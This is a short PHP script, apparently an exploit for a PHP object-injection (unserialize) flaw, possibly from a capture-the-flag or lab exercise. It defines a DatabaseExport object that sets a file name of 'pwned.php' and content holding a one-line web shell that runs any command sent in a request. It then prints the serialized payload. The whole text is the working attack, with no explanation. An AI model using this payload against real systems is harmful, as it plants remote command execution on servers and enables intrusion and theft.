 <?php
class DatabaseExport
{
        public $user_file = 'pwned.php';
        public $data = '<?php system($_REQUEST["cmd"]); ?>';
}

$exploit = new DatabaseExport;

echo serialize($exploit);

?>